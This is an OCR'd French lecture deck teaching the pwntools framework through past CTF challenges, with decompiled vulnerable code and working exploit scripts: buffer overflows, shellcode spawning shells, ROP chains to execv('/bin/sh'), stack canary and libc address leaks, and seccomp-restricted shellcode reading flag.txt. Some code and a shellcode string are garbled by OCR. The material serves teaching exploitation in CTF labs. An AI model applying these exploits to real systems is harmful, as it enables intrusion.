### <span id="page-0-0"></span>CTF - Introduction à pwntools

Christophe GRENIER

ESE 2023

### Christophe GRENIER [grenier@cgsecurity.org](mailto:grenier@cgsecurity.org)

- $\bullet$  Directeur d'exploitation chez [GlobalSP,](https://www.globalsp.com/) hébergeur parisien (CA 5M $\in$ ) MCO, sécurité, linux, réseau, automatisation avec ansible. . .
- Principal développeur de [TestDisk](https://www.cgsecurity.org/wiki/TestDisk) & [PhotoRec,](https://www.cgsecurity.org/wiki/PhotoRec) outils en opensource de récupération de données
- Intervenant au [MS-SIS](https://www.esiea.fr/ms-sis/) de l['ESIEA](https://www.esiea.fr)
- **Packager pour [Fedora Linux](https://fedoraproject.org/)**
- Participe à des CTF quand je trouve le temps

Framework pour CTF et le dev d'exploits de binaires

- **•** Projet de Gallopsled
- **•** Ecrit en python
- Sources: <https://github.com/Gallopsled/pwntools>
- Documentation: <https://docs.pwntools.com/en/latest/>

```
foo@bar:~$ python3 -m venv ~/pwntools
foo@bar:~$ source ~/pwntools/bin/activate
(pwntools) foo@bar:~$ pip install pwntools
(pwntools) foo@bar:~$ pip install one_gadget
(pwntools) foo@bar:~$ cargo install pwninit
```
### Première connexion

Challenge "Exemple de connexion distante" du 404ctf (Mai 2023)

```
foo@bar:~$ nc challenges.404ctf.fr 30076
404CTF{I_<3_nc}
\widehat{C}
```

```
#!/usr/bin/env python3
```

```
from pwn import *
with remote("challenges.404ctf.fr", 30076) as p:
   data = p.readall()log.success(data.decode())
```

```
(pwntools) foo@bar:~$ ./1_connexion.py
[+] Opening connection to challenges.404ctf.fr on port 30076: Done
[+] Receiving all data: Done (17B)
[*] Closed connection to challenges.404ctf.fr port 30076
[+] 404CTF\{I_\text{-} < 3_\text{-} nc\}
```
Connaissances: remote(), readall(), log.success()

# Plusieurs connexions 1/3

Challenge "CTF" ImaginaryCTF, Avril 2023

- Cases de 0 à 10
- On commence à la case 0
- On peut avancer ou reculer d'une case à la fois.
- Le flag est à la case 10 mais il faut revenir avec en case 0 pour le lire.
- Les gardes sont en cases 3, 5, 7 et 9.
- Si un garde nous trouve avec la clé, il nous renvoie les mains vides en case 0

Jeu impossible à gagner ?

### *#!/usr/bin/env python3*

import shelve

- Le module shelve stocke les données dans un fichier.
- **a** Il cache aussi les données en mémoire
- Le cache n'est rafraichi que lors de la fermeture du fichier ou lors de l'appel de la fonction sync().  $\Rightarrow$  Exploiter le manque de cohérence entre le cache et les données en base en cas d'accès concurrents.

NB: La dernière version de shelve utilise un accès exclusif sur la base pour éviter ce bug.

```
from pwn import *
```

```
def get_new_process():
        return process(["python3", "./server.py"])
```

```
p1 = get new process()p2 = get_new-process()p1.sendline(b"bob_the_butcher")
p2.sendline(b"bob_the_butcher")
p2.sendline(b"4")
p2.sendline(b"1")
p2.recvuntil(b"You are at location 1.")
for i in range(9):
    p1.sendline(b"1")
p1.recvuntil(b"You have the flag")
```

```
p2.sendline(b"2")
p2.interactive()
Connaissances: process(), sendline(), recvuntil(), interactive()
```

```
Csaw 2018 Quals Boi: ghidra
```

```
undefined8 main(void)
{
 undefined8 input;
 undefined8 local_30;
 undefined4 uStack40;
  int target;
  input = 0;local_30 = 0;uStack40 = 0;target = -0x21524111;puts("Are you a big boiiiii??");
  read(
0,&input,0x18);
  if (target == -0x350c4512) {
    run cmd("/bin/bash");
  }
  else
{
    run cmd("/bin/date");
  }
  return
0
;
```
### Csaw 2018 Quals Boi: radare2



### Csaw 2018 Quals Boi: exploit de guyinatuxedo

```
# Import pwntools
from pwn import *
```

```
# Establish the target process
target = process('./boi')
```

```
# Make the payload
# 0x14 bytes of filler data to fill the gap between the start of our input
# and the target int
# 0x4 byte int we will overwrite target with
payload = "0"*0x14 + p32(0xcaf3baee)
```

```
# Send the payload
target.send(payload)
```
*# Drop to an interactive shell so we can interact with our shell* target.interactive() Connaissances: send()

```
#!/usr/bin/env python3
from pwn import *
binary = './boi'
context.binary = elf = ELF(binary)with process(binary) as p:
 payload = fit({0x30-0x1c: 0xcaf3baee})p.send(payload)
 p.interactive()
Connaissances: ELF(), context.binary, fit()
```
### Tamu19 pwn1: ghidra

#### undefined the high-

```
int res stromp:
char buffer [43]:
uint local 18:
undefined4 local 14:
undefined "local 10:
local 10 - 6stack0x00000004setvbuf (stdout, (char *)0x2, 0, 0);
local 14 - 2:
local<sup>18</sup> = 0;
_{\text{puts}}"Stop! Who would cross the Bridge of Death must answer me these questions three, ere the othe
     side he see."
    \mathcal{A}puts ("What... is your name?"):
fgets(buffer, 0x2b, stdin);
res stromp = stromp(buffer, "Sir Lancelot of Camelot\n");
if (resstrom != 0) {
  puts ("I don't know that! Auuuuuuuugh!");
                   /* WARNING: Subroutine does not return */
  ext(0):
x
puts("What... is your quest?");
faets(buffer.0x2b. stdin):
res stromp - stromp(buffer, "To seek the Holy Grail.\n");
if {\sf (res strcm) := 0} {
  puts("I don\'t know that! Auuuuuuuuqh!");
                   /* WARNING: Subroutine does not return */
  exit(0);\rightarrowputs("What... is my secret?");
gets (buffer);
if (local 18 == 0xdeal10c8) {
  print flag();
Y.
else {
 puts("I don\'t know that! Auuuuuuuugh!");
\lambdareturn 0;
```
### $[0 \times 000005c0] > s$  main [0x00000779]> pdf 362: int main (char \*\*argv); :  $var char *s1$  @ ebp-0x3b ; var uint32 t var 10h @ ebp-0x10 ; var int32 t var ch @ ebp-0xc ; var int32 t var 8h @ ebp-0x8 ; arg char \*\*argy @ esp+0x64

### Tamu19 pwn1: exploit de guyinatuxedo

```
# Import pwntools
from pwn import *
```

```
# Establish the target process
target = process('./pwn1')
```

```
# Make the payload
payload = ""
payload += "0"*0x2b # Padding to `local_18`
payload += p32(0xdea110c8) # The value we will overwrite local_18 w
```

```
# Send the strings to reach the gets call
target.sendline("Sir Lancelot of Camelot")
target.sendline("To seek the Holy Grail.")
```

```
# Send the payload
target.sendline(payload)
```

```
target.interactive()
```

```
from pwn import *
binary = \cdot./pwn1\cdotcontext.binary = elf = ELF(binary)
```

```
# Goal: execute print_flag()
```

```
with process(binary) as p:
 p.sendline(b'Sir Lancelot of Camelot')
 p.sendline(b'To seek the Holy Grail.')
 payload = fit({0x3b-0x10: 0xdead10c8})p.sendline(payload)
  log.success(p.recvall().decode())
```

```
int main (char **argv);
var char *s1 @ ebp-0x20var file*var_10h @ ebp-0x10
var char *s \qquad \qquad \mathbb{Q} ebp-0xc
var int32_t var_4h @ ebp-0x4
arg char **argv @ esp+0x44
0x08048608 a138a00408 mov eax, dword [obj.failed_message]
0x0804860d 8945f4 mov dword [s], eax
0x080486a6 8d45e0 lea eax, [s1]
0x080486a9 50 push eax
0x080486aa e891fdffff call sym.imp.fgets
```
### tw17 Just Do It! - exploit de guyinatuxedo

```
#Import pwntools
from pwn import *
```

```
#Create the remote connection to the challenge
target = process('just_do_it')#target = remote('pwn1.chal.ctf.westerns.tokyo', 12482)
#Print out the starting prompt
print target.recvuntil("password.\n")
#Create the payload
payload = "\x00"*20 + p32(0x0804a080)#Send the payload
target.sendline(payload)
#Drop to an interactive shell, so we can read everything the server prints out
target.interactive()
```
0x0804a080 est l'adresse du buffer contenant le flag, cette information est dans les symboles du binaire.

```
from pwn import *
binary = './just_do_it'context.binary = elf = ELF(binary)with process(binary) as p:
# overwrite s with the address of the flag
 payload = fit({0x20-0x0c: elf.symbols['flag']})p.sendlineafter(b'password.\n', payload)
  log.success(p.recvall().decode())
```
Connaissances: elf.symbols

### Stack overflow: modifier l'adresse de retour



unused stack space

# Csaw 2016 Quals Warmup - ghidra

```
void main(void)
{
  char easyFunctionAddress [64];
  char input [64];
  write(1, "-Warm Up-\n'10);write(1, & DAT 0040074c, 4);sprintf(easyFunctionAddress,"%p\n",easy);
  write(1,easyFunctionAddress,9);
  write(1,&DAT_00400755,1);
  gets(input);
  return;
```
}

- gets() permet d'écraser en mémoire l'adresse de retour de la fonction main().
- Objectif: appeler la fonction easy() qui fourni un shell interactif.

### Csaw 2016 Quals Warmup: exploit

```
from pwn import *
# var char *ptr @ rbp-0x80
# var char *s @ rbp-0x40
binary = './warmup'context.binary = elf = ELF(binary)with process(binary) as p:
 payload = fit({0x40+8: elf.symbols['easy']})
  p.sendline(payload)
  log.success(p.recvall().decode())
```
• Pourquoi  $+8$  ? Car c'est un binaire 64-bits  $(64/8=8)$ 

### tamu19\_pwn3 - radare2

\$ ./pwn3

Take this, you might need it on your journey 0xffc01e4e!

```
0x000004601> s sym.echo
[0 \times 0000059d] > pdf70: svm. echo (1):
          : var char *s @ ebb-0x12a: var int32 t var 4h @ ebp-0x4
                                         push ebp
           0x0000059e 89e5
                                         mov ebp, esp
                                         push ebx
                          81ec34010000 sub esp. 0x134
                          e8f4feffff call sym. x86.get_pc_thunk.bx<br>81c3201a0000 add ebx, 0x1a20
                          83ec08
                                        sub esp. 8
                          8d85d6feffff lea eax, [s]
           0x000005bb50<sub>o</sub>push eax
                          8d83e4e6ffff lea eax. [ebx - 0x191c]
                          50
                                         push eax
                          e848feffff
                                         call sym.imp.printf
           0x000005c30x000005c8
                          83c410
                                         add esp. 0x1083ec@csub esp. 0xc
                          8d85d6feffff
                                        lea eax, [s]
           0x000005d4
                          50
                                         push eax
           0x000005d5
                          e846feffff
                                         call sym.imp.gets
                          83c410
                                         add esp. 0x10
           0x000005dd
                          90
                          8b5dfcmov ebx, dword [var 4h]
                          C<sub>9</sub>
```
### tamu19\_pwn3 - exploit

```
binary = \frac{1}{2}./pwn3'
elf = ELF(binary)context. binary = e1fshellcode = asm(shellcraft.sh() + shellcraft.exit())with process(binary) as p:
# overwrite s with the address of the flag
    p.recvuntil(b'journey ')
    leak = p.recvuntil(b'!\n', drop=True)
    addr buffer = int(leak, 16)offset shellcode = 0payload = fit({
      offset_shellcode: shellcode,
      0x12a+context.bits//8: addr buffer + offset shellcode})p.sendline(payload)
    p.interactive()
```
- Un shellcode linux i386 est généré sans faire une seule ligne d'assembleur.
- Connaissance: context.bits, asm(), shellcraft.sh(), shellcraft.exit()

#### *#!/usr/bin/env python3*

from pwn import \*  $control = 'amd64'$ *# https://www.exploit-db.com/exploits/46907*  $shellcode = b''\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x58\x58\x58\x58\x58\x68\x58\x68\x78\x73\x73\x73\x88\x88\x78\x79\x89\x68\x78\x79\x88\x88\x98\x98\x198\x108\x118\x118\x128\x139\x148\x148\x158\x168\x178\x18\x198\x1$ log.info(f"{len(shellcode)=}") log.info(disasm(shellcode))

• Connaissance: disasm()

## Analyse d'un shellcode 2/2



### PWNME 2022 "Find me" - Code source abrégé

```
void setup(){
    scmp filter ctx ctx:
    ctx = seccomp init(SCMP ACT ALLOW):seccomp rule add(ctx, SCMP ACT KILL, SCMP SYS(execve), 0);
    seccomp load(ctx):
int main()size t chunk:
    char<sup>-*</sup>pre shellcode = "\x48\x31\xc0\x48\x31\xdb\x48\x31\xc9\x48\x31\xd2\x48\;
1\xff\x48\x31\xe4\x48\x31\xe4'setup();
    setvbuf(stdin, NULL, IONBF, 0);
    setvbuf(stdout, NULL, _I0NE, 0);setvbuf(stderr, NULL, IONBF, 0);
    chunk = mmp(NULL. 0x1000. PROT READ I PROT WRITE I PROT EXEC. 0x22. -1. 0):
   if(!chunk){
        perror("Failed to mmap executor.");
       \mathsf{exit}(-1):
    memcpy(chunk, pre shellcode, 0x30);
    \{read((chunk + (0x30*sizeof(char))), sizeof(char), 0x100, stdin);setvbuf(stdin, NULL, IONBF, 0);
    setvbuf(stdout, NULL, IONBF, 0);
    setvbuf(stderr, NULL, IONBF, 0);
    void (*shellcode)() = chunk;shellcode();
```
### PWNME 2022 "Find me" - Objectif

Difficultés:

- **a** La fonction execve est interdite
- Tous les registres sont à 0, y compris le pointer de stack

Objectif:

Récupérer le contenu du fichier flag.txt

Code omis: Le flag est lu par le programme à une adresse aléatoire en mémoire. Possibilités liées à cela:

- Egghunter (recherche en mémoire) utilisant access() sur chaque page mémoire - Très long en x86\_64
- Egghunter utilisant mmap()/unmmap() et trouvant par dichotomie les plages mémoires utilisées - Très rapide
- Cette adresse est prédictible car elle dépend uniquement de srand(time()) Immédiat

Nombreuses possibilités liées aux fonctions non interdites

### PWNME 2022 "Find me" - Nouvelle stack

```
sc = (111)/* mmap(length=0x1000, prot=7, flags='MAP_PRIVATE | MAP_ANONYMOUS',
   mov r10, (MAP_PRIVATE | MAP_ANONYMOUS)
   xor r8d, r8d /* 0 */
   xor r9d, r9d /* 0 */
  mov rdx, 7
  mov esi, 4096
   /* call mmap() */mov rax, SYS_mmap
   syscall
   add rax, 4096
   mov rsp, rax
   '''')
```

```
Manière 1
# shellcraft.sendfile(out_fd, in_fd, offset, count)
sc += (shellcraft.lseek(3, 0, 0) +
       shellcraft.sendfile(1, 3, 0, 100) +
       shellcraft.exit(0))
```

```
Manière 2
# AT_FDCWD = Constant('AT_FDCWD',-100)
sc += shellcraft.execveat(-100,
    '/bin/cat',
    ['cat', 'flag.txt'])
sc \leftarrow \text{shellcraft.exit}(0)
```
Manière 3

```
sc += shellcraft.readfile('flag.txt', 1)
```

```
sc \neq shellcraft.exit(0)
```
#### Manière 4

```
# AT_FDCWD = Constant('AT_FDCWD',-100)
# shellcraft.sendfile(out_fd, in_fd, offset, count)
sc += (shellcraft.openat(-100, 'flag.txt') +
       shellcraft.sendfile(1, 'rax', 0, 100) +shellcraft.exit(0))
```
\$ ./baby\_boi Hello! Here I am: 0x7fe9e50d3c20 test \$

# Csaw 2019 Babyboi - radare2



### Csaw 2019 Babyboi - exploit

```
binary = './baby_boi'context.binary = eIf = ELF(binary)context.log_level = 'debug'
libc = ELF(elf.libc.file.name, checksec=False)
with process(binary) as p:
    p.recvuntil(b'Here I am: 0x')
    \text{leak} = \text{p.recylinder}() \cdot \text{strip}(b' \mid n')addr fnct = int(leak, 16)libc.address = addr fnct - libc.symbols['print']\texttt{assert}(\texttt{libc}.\texttt{address} \& \texttt{Oxff} == \texttt{Ox00})rop\_libc = ROP(libe)rop libc.execv(next(libc.search(b"/bin/sh\0")), 0)
```

```
rop_libc.exit()
log.info(rop_libc.dump())
```

```
payload = fit({
    0x20 + \text{context.bits} // 8: bytes(rop libc),
     })
 Christophe GRENIER
                           CTF - Introduction à pwntools ESE 2023 36 / 47
```
### Csaw 2019 Babyboi - exploit en action

```
.<br>[kmaster@ads] csaw19 babyboil$ ./exploit cor.pv
amd64-64-little
   ArchRFIR0Partial RFLRO
   StartNX enabled
   NX:PTF-
*1 '/usr/lib64/libc.so.6'
   Arch:
             amd64-64-little
   RELRO:
             Full RELRO
   Stack:
   NX:
            NX enabled
   PIE:
            PIE enabled
+1 Starting local process './baby boi' argy=[b'./baby boi'] : pid 1224111
     Gl Received 0x21 bytes:
   b'Hello!\n'
   b'Here I am: 0x7fc1fe236c20\n'
 *] Loaded 104 cached gadgets for '/usr/lib64/libc.so.6'
 †Î ΘxΘΘΘΘ:
            0x7fc1fe2dc22d pop rdi: ret
   0 \times 0008:
            0x7fc1fe37edef [arg0] rdi = 140471170493935
   0 \times 0010:
             0x7fc1fe26b36e pop rsi: ret
   0 \times 0018:
                       0x0 [arg1] rsi = 00x0020:0x7fc1fe2bcc90 execv
   0 \times 0028:
            0x7fc1fe2212d0 exit()
    G] Sent 0x59 bytes:
   00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61
                                                                aaaa | baaa | caaa | daaa |
   00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61
                                                                eaaa faaa gaaa haaa
   00000020 69 61 61 61 6a 61 61 61 2d c2 2d fe c1 7f
                                                                iaaa iaaa
   00000030 ef ed 37 fe c1 7f 00 00
                                      6e b3 26 fe c1 7f
                                                                 -7 . . . .
                                                                          n \cdot \delta00000040
                                      90 cc 2b fe c1 7f
   00000050 d0 12 22 fe c1 7f 0
   00000059
    G] Sent 0x3 bytes:
   b'id\n'
 *1 Switching to interactive mode
    JG] Received 0xf3 bytes:
   b'uid=1000(kmaster) gid=1000(kmaster) groups=1000(kmaster),7(lp),10(wheel),18(dialout)
text=unconfined u:unconfined r:unconfined t:s0-s0:c0.c1023\n'
uid=1000(kmaster) gid=1000(kmaster) groups=1000(kmaster),7(lp),10(wheel),18(dialout),36(kvm
nconfined u:unconfined r:unconfined t:s0-s0:c0.c1023
```
### Csaw 2017 Quals SVC - exploit 1/3

```
def leak_canary(p):
   payload = fit(length=0xb0-0x8)send_payload(p, payload)
   p.recvuntil(b'>>')
   p.sendline(b'2')
   p.recvuntil(payload)
   leak = p.recv(8)return b' \ 00' + 1eak[1:]
```
- Le canary est entre les variables locales et la sauvegarde des pointeurs.
- La fonction fit() est utilisée pour générer un payload avec une taille déterminée et obtenir un leak du canary.

### Csaw 2017 Quals SVC - exploit 2/3

```
def find_libc_base(p, canary, elf, libc, rop_elf):
   fnct name = 'puts'rop_elf.call(elf.plt['puts'], [ elf.got[fnct_name] ])
#rop_elf.call(elf.symbols['main'])
   text = elf.get_section_by_name(".text").header.sh_addr
   rop_elf.call(text)
   log.info(rop_elf.dump())
   payload = fit(0xb0-0x8: canary,
       0xb0 + context.bits // 8: bytes(root),
       })
    send payload(p, payload)
   leave(p)
   leak = p.recylinder()leak = leak.split(b"\n---")[0].replace(b"\n", b"").ljust(8, b'\
   addr fnct = u64(leak)
   return addr fnct - libc.symbols[fnct_name]
```

```
Csaw 2017 Quals SVC - exploit 3/3
```

```
binary = \cdot /svc'
context.binary = elf = ELF(binary)libc = ELF(eIf.libe.file.name)rop elf = ROP(elf)with process(binary) as p:
    canary = leak\_canary(p)libc.address = find_libc_base(p, canary, elf, libc, rop\_elf)
    rop\_libc = ROP(libe)rop\_libc.execv(next(libe.ssearch(b''/bin(sh\0")), 0)rop_libc.exit()
    payload = fit([ 0xb0-0x8: canary,
        0xb0 + context.bits // 8: bytes(root) libc) })
    send payload(p, payload)
    leave(p)
    p.clean()
    p.sendline(b'id')
    p.interactive()
```
### Csaw 2017 Quals SVC - exploit en action

```
*1 '/home/kmaster/notes/wargame/nightmare/modules/08-bof dynamic/csawguals17 svc/svc'
    Arch:
              and64-64-1ittle
    RFIRO:Partial RFLRO
    StrackCanary found
    NX:NX enabled
    PTF-
  1 Ioading gadgets for '/home/kmaster/notes/wargame/nightmare/modules/08-bof dynamic/
 \overline{1} '/usr/lib64/libc.so.6'
    Arch:
              amd64-64-little
   RELRO:
             Full RELRO
   Stack: Canary found
   NX:NX enabled
    PIE:
             PIE enabled
[+] Starting local process './svc': pid 1224910
 *1 b'\x00\xbb&U\xce{\x0f\xed'
*1 0x0000:
                    0x400ea3 pop rdi; ret
   0 \times 0008:
                    0x602018 [arg0] rdi = got.puts
   0 \times 0010:
                    0x4008d0
   0 \times 0018:
                    0x4009a0 0x4009a0()*] Loaded 104 cached gadgets for '/usr/lib64/libc.so.6'
 *] 0x0000: 0x7fa5f831d22d pop rdi; ret
   0x0008: 0x7f a5f83bf def [arg0] rdi = 1403508110125910x0010:0x7fa5f82ac36e pop rsi; ret
   0 \times 0018:
                         0 \times 0 [argll rsi = 0
   0x0020: 0x7fa5f82fdc90 execv
   0x0028:0x7fa5f82622d0 exit()
[*] Switching to interactive mode
uid=1000(kmaster) gid=1000(kmaster) groups=1000(kmaster),7(lp),10(wheel),18(dialout),36
nconfined u:unconfined r:unconfined t:s0-s0:c0.c1023
```
### Imaginary CTF 202210 tinyshell: pwninit

[pwninit](https://github.com/io12/pwninit) utilise readelf pour patcher un binaire pour utiliser la libc de son choix (celle du serveur distant).

```
[kmaster@ads] demol$ pwninit
bin: ./tinvshell
libc ./libc6 2.31-0ubuntu9.7 amd64.so
fetching linker
https://launchpad.net/ubuntu/+archive/primary/+files//libc6 2.31-0ubuntu9.7 amd64.deb
Instripping libc
https://launchpad.net/ubuntu/+archive/primary/+files//libc6-dbg 2.31-0ubuntu9.7 amd64.deb
eu-unstrip: cannot find matching section for [15] '.text'
eu-unstrip: cannot find matching section for [16] ' libc freeres fn'
eu-unstrip: cannot find matching section for [17] '.rodata
eu-unstrip: cannot find matching section for [18]
                                                  '.stapsdt.base'
eu-unstrip: cannot find matching section for [19]
                                                  '.interp'
eu-unstrip: cannot find matching section for [20]
                                                   .eh frame hdr'
eu-unstrip: cannot find matching section for [21]
                                                   .eh frame'
eu-unstrip: cannot find matching section for [22]
                                                   .gcc except table'
eu-unstrip: cannot find matching section for [23]
                                                   .hash'
eu-unstrip: cannot find matching section for [24]
                                                  '.tdata'
eu-unstrip: cannot find matching section for [25]
                                                  '.tbss
eu-unstrip: cannot find matching section for [26]
                                                  '.init array'
eu-unstrip: cannot find matching section for [27]
                                                  ' libc subfreeres'
eu-unstrip: cannot find matching section for [28]
                                                    libc atexit'
                                                    libc IO vtables'
eu-unstrip: cannot find matching section for [29]
eu-unstrip: cannot find matching section for [30]
                                                   data.rel.ro'.
eu-unstrip: cannot find matching section for [31]
                                                  '.dynamic'
eu-unstrip: cannot find matching section for [32]
                                                   .got'
eu-unstrip: cannot find matching section for [33]
                                                   .got.plt'
eu-unstrip: cannot find matching section for [34] '.data'
eu-unstrip: cannot find matching section for [35] '.bss'
warning: failed unstripping libc: eu-unstrip exited with failure: exit status: 1
setting ./ld-2.31.so executable
 vmlinking ./libc.so.6 -> libc6 2.31-0ubuntu9.7 amd64.so
 opying ./tinyshell to ./tinyshell patched
 unning patchelf on ./tinyshell patched
vriting solve.py stub
[kmaster@adsl demo]$ ls
 d-2.31.so libc6 2.31-0ubuntu9.7 amd64.so libc.so.6 solve.py tinyshell tinyshell patched
        Christophe GRENIER CTF - Introduction à pwntools ESE 2023 42 / 47
```
### Imaginary CTF 202210 tinyshell: pwntools avec one\_gadget

[one\\_gadget](https://github.com/david942j/one_gadget) permet de trouver des gadgets dans la libc lançant un shell. Utilisation avec pwntools

```
def one_gadget(libc):
    # https://github.com/david942j/one_gadget
    for i, addr in enumerate(subprocess.check_output(
          ['one gadget', '--raw', libc.path]).decode().split(' ')):
         addr = int(addr)libc.sym [f'one_gadget_{\omega}<sup>'</sup> \omega<sup>'</sup> \omega<sup>'</sup> \in libc.address + addr
    return i
```

```
\text{libc} = \text{ELF}("./libc6_2.31-0ubuntu9.7\_and64.so", checksec=False)libc.address = leak addr - libc.sym[fnct]
one gadget(libc)
```

```
payload = fit(0: b"add 1 2 3\x00",
    0x50+8: libc.sym['one gadget 1'],
    })
r.sendafter(b'$ ', payload)
```
...

```
popRdi = p64(0x400ea3)
```

```
gotPuts = p64(0x602018)pltPuts = p64(0x4008cc)
```

```
# Start the rop chain to give us a libc infoleak
leakLibe = ""leakLibc += "0"*0xa8 # Fill up space up to the canary
leakLibc += p64(canary) # Overwrite the stack canary with itself
leakLibc += "1"*0x8 # 8 more bytes until the return address
leakLibc += popRdi # Pop got entry for puts in rdi register
leakLibc += gotPuts # GOT address of puts
leakLibc += pltPuts # PLT address of puts
leakLibc += startMain # Loop back around to the start of main
```

```
fnct name = 'puts'rop_elf.call(elf.plt['puts'], [ elf.got[fnct_name] ])
text = elf.get section by name(".text").header.sh_addr
rop_elf.call(text)
```

```
leakLibc = fit(f)0xb0-0x8: canary,
    0xb0 + \text{context.bits} // 8: bytes(rop elf),
    })
```
- pwntools est très riche
- Bien utilisé, il permet d'écrire des exploits lisibles.

### pwntools comporte de nombreuses autres fonctionnalités:

- $\bullet$  Pilotage de session [ssh](https://docs.pwntools.com/en/stable/tubes/ssh.html) / transfert de fichier / ...
- Interaction avec [gdb](https://docs.pwntools.com/en/stable/gdb.html)
- [Pattern](https://docs.pwntools.com/en/stable/util/cyclic.html) / [suite de de Bruijn](https://fr.wikipedia.org/wiki/Suite_de_de_Bruijn)
- Exploitation via des [chaines de format](https://docs.pwntools.com/en/stable/fmtstr.html)
- **•** Exploitation des [memleak](https://docs.pwntools.com/en/stable/memleak.html)

<span id="page-46-0"></span>Des questions ?

Christophe GRENIER [grenier@cgsecurity.org](mailto:grenier@cgsecurity.org)